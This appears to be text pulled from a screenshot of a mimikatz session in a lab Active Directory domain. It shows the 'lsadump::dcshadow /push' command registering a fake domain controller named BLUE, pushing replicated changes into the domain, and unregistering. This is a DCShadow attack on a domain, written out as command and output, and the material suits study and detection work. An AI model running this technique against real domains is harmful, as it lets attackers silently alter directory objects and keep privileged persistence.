 mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain:         DC=lab,DC=internal,DC=local
Configuration:  CN=Configuration,DC=lab,DC=internal,DC=local
Schema:         CN=Schema,CN=Configuration,DC=lab,DC=internal,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=lab,DC=internal,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 241736
** Server Info **
Server: DC.lab.internal.local
  InstanceId  : {488eae82-958e-444a-b5ce-c60b03e869ea}
  InvocationId: {89a9e16c-296f-45e0-a867-e28273eba122}
Fake Server (not already registered): BLUE.lab.internal.local
** Performing Registration **
** Performing Push **
Syncing DC=lab,DC=internal,DC=local
Sync Done
** Performing Unregistration **
mimikatz #